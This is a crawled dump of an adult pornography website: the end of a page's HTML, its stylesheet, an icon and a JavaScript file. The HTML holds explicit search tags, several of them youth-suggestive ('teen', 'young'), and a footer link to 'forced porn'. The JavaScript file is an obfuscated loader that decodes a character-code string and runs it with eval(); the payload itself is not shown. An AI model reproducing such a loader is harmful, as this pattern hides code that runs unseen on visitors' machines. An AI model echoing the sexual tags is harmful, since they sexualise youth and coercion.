href="/en/search/Q3Vt/" target="_self" title="Cum">Cum</a>  <a href="/en/search/Q2h1YiBiZWFy/" target="_self" title="Chub bear">Chub bear</a>  <a href="/en/search/Ym95IGZhdCBnYXk/" target="_self" title="boy fat gay">boy fat gay</a>  <a href="/en/search/ZGFkIG1hc3NhZ2U/" target="_self" title="dad massage">dad massage</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/U29sbw/" target="_self" title="Solo">Solo</a>  <a href="/en/search/T2ZmaWNl/" target="_self" title="Office">Office</a>  <a href="/en/search/dGVlbiBkaWxkbw/" target="_self" title="teen dildo">teen dildo</a>  <a href="/en/search/dGVlbiB0d2lua3M/" target="_self" title="teen twinks">teen twinks</a>  <a href="/en/search/bXVzY2xlIGJlYXJz/" target="_self" title="muscle bears">muscle bears</a>  <a href="/en/search/dHdpbmsgY3Vt/" target="_self" title="twink cum">twink cum</a>  <a href="/en/search/Z2F5IGtpc3M/" target="_self" title="gay kiss">gay kiss</a>  <a href="/en/search/VHdpbms/" target="_self" title="Twink">Twink</a>  <a href="/en/search/Rmlyc3QgVGltZSBBbmFs/" target="_self" title="First Time Anal">First Time Anal</a>  <a href="/en/search/Z2F5IGJ1cw/" target="_self" title="gay bus">gay bus</a>  <a href="/en/search/WW91bmcgdGhpY2sgY29jaw/" target="_self" title="Young thick cock">Young thick cock</a> 
    </div>
  </div>
</div>
<div class="footer">
  <div class="page-layout">
    <p>
Copyright © oldmangayporn.com  2021, All Rights Reserved 
    </p>
    <p class="link">
      <a href="//pornhu.org/">pornhub</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="//henbaneporn.com/">forced porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="https://livesexcams9.com/men">LiveSexCams9</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62e24b7ba4ec4e50906909e7cbc21d9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://oldmangayporn.com/style.css
body_size: 3356
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #3B3B3B;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #3B3B3B;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #3B3B3B;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #3B3B3B;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #56555A;
  color: #afafaf;
  text-align: left;
  font-size: 12px;
  margin:0 auto;
  font-family: 'Roboto', sans-serif;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#ffffff;
  text-decoration:none;
}
a:hover {
  color:#3B3B3B;
  text-decoration:none;
}
a:focus, a:active {
  color:#ffffff;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0px;
  position:relative;
  max-width: 1482px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header.line1{
  background: #f6ba09;
}
.header.line2{
  background: #156A83;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 2px 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 20px;
  line-height: 50px;
  white-space: nowrap;
}
.header .header-menu > a{
  color: #ffffff;
  background: #73919B;
  border: 1px solid #3B3B3B;
  border-top: none;
  border-bottom: none;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu > .a,
.header .header-menu > a:hover{
  color: #f6ba09;
  background: #5A606D;
  border-color: #2f2f6e;
}
.header .header-menu > a i{
  display: inline-block;
  vertical-align: middle;
  width: 19px;
  height: 13px;
  margin-right: 10px;
  background: url(img/arrow_right_big.svg);
}


.header .dropdown-btn{
  position: relative;
  width: 140px;
  display: inline-block;
  margin: 12px 0 12px 5px;
}
.header .dropdown-btn .drop-btn{
  color: #ffffff;
  background: #f48d19;
  border: 1px solid #f8cd64;
  font-size: 12px;
  line-height: 34px;
  padding: 0 10px;
  display: block;
  position: relative;
  cursor: pointer;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #81143f;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 7px;
  height: 6px;
  margin-left: 5px;
  margin-top: 15px;
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 34px;
  position: absolute;
  top: -34px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #f48d19;
  border: 1px solid #f8cd64;
  border-top: none;
  font-size: 12px;
  line-height: 12px;
  position: absolute;
  top: 34px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #ffffff;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #81143f;
}

.header .search-box{
  position: relative;
  margin: 12px 0;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  background: #ffffff;
  border: 1px solid #cccccc;
  flex-grow: 1;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 34px;
  font-size: 14px;
  line-height: 34px;
  border: none;
  background: transparent;
  color:#3B3B3B;
}
.header .search-box input[type="submit"]{
  height: 36px;
  font-size: 14px;
  line-height: 36px;
  margin: 0;
  padding: 0 20px;
  color: #fff;
  cursor: pointer;
  border: none;
  background: #56555A;
  border: none;
  margin-left: 4px;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -3px;
}
.thumb{
  color:#7a7c82;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  margin: 1px;
  padding: 3px;
  color: #959595;
  background: #f6f6f6;
  border-radius: 3px;
  background: #3B3B3B;
  position: relative;
}
.thumb:hover > div{
  background: #507cbd;
}
.thumb .img {
  position: relative;
  display: block;
}
.thumb img {
  display: block;
}
.thumb .t{
  height: 20px;
  font-size: 14px;
  line-height: 20px;
  color: #fff;
  background: rgba(43, 43, 125, 0.9);
  padding: 0 40px 0 6px;
  overflow: hidden;
  text-align: left;
  position: absolute;
  bottom: 3px;
  left: 3px;
  right: 3px;
}
.thcontent .thumb .t{
  height: 20px;
  line-height: 20px;
}
.thumb .m{
  position: absolute;
  bottom: 8px;
  right: 10px;
  font-size: 10px;
}
.thumb .d{
  font-size: 12px;
  line-height: 14px;
  height: 28px;
  padding: 3px;
  color: #ffffff; 
  overflow: hidden;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #959595;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background: rgba(43, 43, 125, 0.9);
  color: #fff;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: right;
  background: #156A83;
  padding: 8px; 
}
.nav-box .pages{
  text-transform: uppercase;
  font-size: 14px;
  line-height: 14px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 1px;
  padding: 8px 10px;
  color:#ffffff;
  background: #73919B;
  border: 1px solid #3B3B3B;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #3B3B3B;
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
  background: #156A83;
  padding: 2px;
}
.list-box ul {
  list-style-type: none;
  font-size: 18px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.666%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px;
  padding: 5px;
  position: relative;
  color:#ffffff;
  background: #73919B;
  border: 1px solid #3B3B3B;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#ffffff;
  background: #3B3B3B;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 13px;
  right: 2px;
  color: #000000;
  font-size: 10px;
  line-height: 10px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  text-align: left;
  color:#fefefe;
  position: relative;
  font-size: 14px;
  line-height: 18px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 18px;
  line-height: 18px;
  position: relative;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  color: #949494;
  font-size: 10px;
  line-height: 10px;
  text-transform: capitalize;
  background: #156A83;
  padding: 2px;
}
.tags-box a{
  margin-bottom: 1px;
  margin-left: 1px;
  font-size: 10px;
  line-height: 18px;
  padding: 0 10px;
  display: inline-block;
  position: relative;
  color: #ffffff;
  background: #393a9e;
  border: 1px solid #3B3B3B;
}
.tags-box a:hover{
  color: #ffffff;
  background: #3B3B3B;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #ffffff;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #7a7c82;
  padding: 10px;
  color:#959595;
}
.video-info .info{
  padding: 10px 5px;
  font-size: 12px;
  line-height: 16px;
  color: #fefefe;
  background: #156A83;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}


/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1234px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 986px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    order: 2;
  }
  .header .dropdown-btn{
    order: 2;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
      margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://oldmangayporn.com/img/arrow_dn.svg
body_size: 354
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="7px" height="6px"
	 viewBox="0 0 7 6" enable-background="new 0 0 7 6" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="6.994" height="6.002" bottomLeftOrigin="true" x="-0.001" y="-6.001"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="play">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#81143F" d="M6.599-0.001H0.384c-0.318,0-0.473,0.322-0.333,0.567
			c0.191,0.335,2.937,4.96,3.108,5.243c0.154,0.254,0.52,0.258,0.673,0c0.234-0.393,2.966-5,3.101-5.231
			C7.102,0.29,6.887-0.001,6.599-0.001z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://oldmangayporn.com/js/7qqEH0oIYnfaraG.js
body_size: 21768
content:
function dvmp(gofmzjdcm){var vbstdyle='Z';var phivtiewl='A';var gadhxt=[];var idxpdawb=new RegExp('['+phivtiewl+'-'+vbstdyle+']');var mduzaxijtt=gofmzjdcm.split(idxpdawb);for(var i=0;i<mduzaxijtt.length;i++){gadhxt.push(String.fromCharCode(parseInt(mduzaxijtt[i],29)/(93)));}eval(gadhxt.splice(1,gadhxt.length).join(''));}dvmp('[base64]'); 
     